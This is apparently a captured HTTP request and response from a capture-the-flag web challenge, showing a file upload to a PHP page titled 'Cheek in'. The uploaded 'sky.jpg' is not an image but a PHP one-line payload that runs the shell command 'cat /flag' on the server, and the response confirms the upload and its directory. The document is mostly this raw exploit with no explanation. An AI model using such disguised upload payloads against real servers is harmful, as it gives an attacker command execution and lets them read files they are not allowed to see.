 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 129.204.21.115
Content-Length: 301
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://129.204.21.115
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymrTpAdMlEPvjLAjx
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.122
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarymrTpAdMlEPvjLAjx
Content-Disposition: form-data; name="fileUpload"; filename="sky.jpg"
Content-Type: image/jpeg
<?=`cat /flag`;
------WebKitFormBoundarymrTpAdMlEPvjLAjx
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundarymrTpAdMlEPvjLAjx--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 02 May 2020 01:59:06 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1025
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Cheek in</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :sky.jpg<br></strong>
</br>
<strong>Your dir : uploads/5270bbdd924ce202089cbeec950e1e98 <br></strong>
</p>
</form>
</div>
</div>
</body>
</html>